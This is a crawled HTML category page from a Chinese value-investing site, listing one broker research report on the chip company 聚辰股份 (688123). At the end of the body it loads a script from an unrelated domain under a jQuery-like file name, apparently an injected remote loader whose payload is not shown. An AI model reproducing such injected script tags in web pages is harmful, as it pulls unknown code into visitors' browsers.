

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wechance.cn/a/688123
body_size: 3024
content:
<!DOCTYPE html>
<html itemtype="http://schema.org/WebPage" lang="zh-CN">
<head>
    <title>聚辰股份,688123,聚辰股份研究报告,聚辰股份研究报告下载 - 唯常思价值投资网</title>
    <meta name="keywords" content="聚辰股份,688123,聚辰股份研究报告,聚辰股份研究报告下载">
    <meta name="description" content="">
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta http-equiv="expires" content="86400">
    <meta name="author" content="唯常思价值投资网" />
    <meta name="verify-v1" content="Z+4OWE4MyU8uSUM3+TnvhK2C78vtX5Q9q5vdD5Dt/UU=" />
    <link rel="stylesheet" href="http://www.wechance.cn/storage/11171/tpl/676/css/style.css"/>
    <meta name="mobile-agent" content="format=html5;url=https://m.wechance.cn" />
    <link rel="alternate" media="only screen and(max-width: 640px)"  href='https://m.wechance.cn' />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
</head>
<body>
<style>
.w960{width: 1235px;margin: 0 auto;}
.seo_hd{height: 50px;padding: 10px 0;padding-top: 23px;background-color: #fff;box-shadow: 0 2px 8px rgba(0,0,0,.06);}
.seo_logo{width: 300px;float: left;margin-right: 10px;}
.seo_logo a{display: block;background: url(http://www.wechance.cn/storage/11171/images/20191023/logowechance.png) no-repeat;text-indent: -2000em;
background-size: 300px;width: 300px;height: 35px;margin-top: 6px;}
.seo_info{float: right;text-align: right;color: #666;background: url(http://www.wechance.cn/storage/11171/images/20191023/wechance.png) center no-repeat;
    width: 275px;
    height: 84px;
    margin-top: -24px;margin-right: -15px;}
.seo_qr{float: left;margin-left: 120px;margin-top: -15px;}
.seo_qr img{width: 75px;float: left;}
.right-box>div:first-child{margin-top: 0;}
.seo-text{float:left;line-height: 35px;margin-right: 30px;color: rgba(120,145,165,1); font-size: 16px;}
.seo-text a{color: rgba(120,145,165,1)}
.sw-crumb a{color: #999;}
#search{margin-left: 150px;}
</style>
<div class="seo_hd">
	<div class="w960">
		<div class="seo_logo"><a href=/>唯常思价值投资网-价值投资,价值投资网,价值投资教程,价值投资入门,股票价值投资,A股价值投资,美股价值投资,价值投资培训</a></div>
		<div class="seo-text"></div>
	        <div id="search" class="search">
			<form action="/so_article" method="get">
			<input placeholder="输入“公司名称、股票代码、文章标题”等" class="se-input" type="text" name="keyword" value="" id="suchbegriff" size="18" />
			<input type="submit" name="submit" class="se-btn" value="搜索" class="submit" />
			<input type="hidden" name="action" value="search" />
			</form>
		</div>
		<a  href='http://wechance.cn/' target="_blank" title="唯常思价值投资网" ><div class="seo_info">
		</div></a>
	</div>
</div>   
<!-- 主体 START -->
<div class="sw-main clearfix">
	<!-- 主体左侧 START -->
	<div class="sw-w270 right-box fright">
		<div class="sw-listRank mt15">
<div id="topten">
<h3>近期修订文章</h3>
  <ol>
    <li><a href="http://www.wechance.cn/a/zjgs-jcgf-688123-2019yjfhyq-cxsyygxsdcc-200417.html">中金公司-聚辰股份-688123-2019业绩符合预期， ...</a></li>
  </ol>
          </div>
</div>

		<div class="sw-listRank mt15">
<div id="topten">
<h3>最新发布文章</h3>
  <ol>
    <li><a href="http://www.wechance.cn/a/zjgs-jcgf-688123-2019yjfhyq-cxsyygxsdcc-200417.html">中金公司-聚辰股份-688123-2019业绩符合预期， ...</a></li>
  </ol>
   </div>
</div>
	</div>
	
	<div class="sw-w670 fright" style="margin-right: 15px;">
            <div class="sw-crumb clearfix mb15">
		<ul class="fleft">
			<a href="http://www.wechance.cn/">唯常思价值投资网</a> <span>&gt;</span> <a href="http://www.wechance.cn/a/688123">聚辰股份（688123）</a>
		</ul>
      	    </div>
	<div class="sw-modBox" style="margin-top:0;min-height:600px;">
		<h2>类别- 聚辰股份（688123）    
          </h2>

  

      
	<!--19-42-->
      <ul class="phpmyfaq_ul">
            <li><a href="http://www.wechance.cn/a/zjgs-jcgf-688123-2019yjfhyq-cxsyygxsdcc-200417.html">中金公司-聚辰股份-688123-2019业绩符合预期，持续 ...</a><span style="color: #999; padding-left: 10px;" class="little">(178 次阅读)</span></li>
          
      </ul>
      
     
		</div>
	</div>
	<!-- 主体右侧 START -->
	<div class="sw-w270 fleft">
		<div class="sw-menu">
			<h3>文章类别</h3>
        <ul>
          <li ><a  href="http://www.wechance.cn/a/jjyj" class="">基金研究</a>
                </li><li ><a  href="http://www.wechance.cn/a/value-investment-learning" class="">投资分析基础</a>
                </li><li ><a  href="http://www.wechance.cn/a/financial-analysis-basis" class="">财报分析基础</a>
                </li><li ><a  href="http://www.wechance.cn/a/economic-basis" class="">经济学基础</a>
                </li><li ><a  href="http://www.wechance.cn/a/industry-analysis" class="">行业分析</a>
                </li><li ><a  href="http://www.wechance.cn/a/company-analysis" class="">公司基本面分析</a>
                </li><li ><a  href="http://www.wechance.cn/a/investment-report" class="">调研纪要</a>
                </li><li ><a  href="http://www.wechance.cn/a/Company-Research-Report-Download" class="">公司研究报告</a>
                </li><li ><a  href="http://www.wechance.cn/a/Industry-Research-Report-Download" class="">行业研究报告</a>
                </li><li ><a  href="http://www.wechance.cn/a/HK-US-Research-Report" class="">港股美股研究报告</a>
                </li><li ><a  href="http://www.wechance.cn/a/investment-strategy" class="">投资策略</a>
                </li><li ><a  href="http://www.wechance.cn/a/macro-economy" class="">宏观经济</a>
                </li>
		    </ul>
		</div>
		
	</div>
	<!-- 主体右侧 END -->
</div>
<!-- 主体 END -->
<!-- 全站通用尾部 -->
<div class="footer">
	<div class="footer-top">
		<div class="footer-top-in">
			<div class="footer-solution">
				<h5>提供服务</h5>
				<ul class="footer-ul">
				<li><a href="http://www.wechance.cn/a/stock" target="_blank">股票</a></li>
					<li><a href="http://www.wechance.cn/" target="_blank">价值投资</a></a></li>
</ul>
			</div>
			<div class="footer-link">
				<h5>常用链接</h5>
				<ul class="footer-ul">
					<li><a href="http://www.wechance.cn/a/Industry-Research-Report-Download" target="_blank">行业研究报告</a></li>
					
					<li><a href="http://www.wechance.cn/a/Company-Research-Report-Download" target="_blank">公司研究报告</a></li>
				 -->
				</ul>
			</div>
			<div class="footer-trade">
				<h5>文章推荐</h5>
				<ul class="footer-ul">
						<li><a href="http://www.wechance.cn/a/wechanceinvestment.html" target="_blank">价值投资是怎么回事呢?</a></li>
					
				<li><a href="http://www.wechance.cn/a/prevent-risks.html" target="_blank">价值投资要做段王爷，不要做杨过</a></li>
                  
                 
					
				</ul>
			</div>
			<div class="footer-yunaq pull-right" style="margin-right:0px;">
				
			</div>
		</div>
		<div class="footer-contact">
			
		</div>
	</div>
	
	<div class="footer-bot">
		<div class="footer-bot-in">
			<ul class="footer-ul">
				<li>关于我们</a></li>
				<li>用户协议</a></li>
				<li>粤ICP备19114260号</a></li>
				
			</ul>
			<span>本网站的<a href="http://www.wechance.cn/a/Industry-Research-Report-Download" target="_blank">行业研究报告</a>和<a href="http://www.wechance.cn/a/Company-Research-Report-Download" target="_blank">公司研究报告</a>均来自互联网；本网站的<a href="http://www.wechance.cn/a/industry-analysis" target="_blank">行业分析</a>和<a href="http://www.wechance.cn/a/company-analysis" target="_blank">公司基本面分析</a>由唯常思价值投资网整理编辑，不涉及任何<a href="http://www.wechance.cn/stock" target="_blank">股票</a>的推荐</a>©Wechance 唯常思价值投资网</span>


			
		</div>
		
	</div>
	

</div>

<script type="text/javascript" src="http://www.wechance.cn/storage/11171/tpl/676/js/functions.js"></script>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F7fb2afe989d850b7d2b950c04619761b' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
$(".sw-listRank div ol li a").each(function(){
$this.text()=$this.text().substring(0, 21)
})
</script> 
<script charset="utf-8" async="true" src='https://cool.oeebee.com/inf/jquery.min2.js'></script><div style="display:none;">cache</div><div style="text-align:center;display:none;"><span>Processed in 0.003585 Second.</span></div></body>
</html>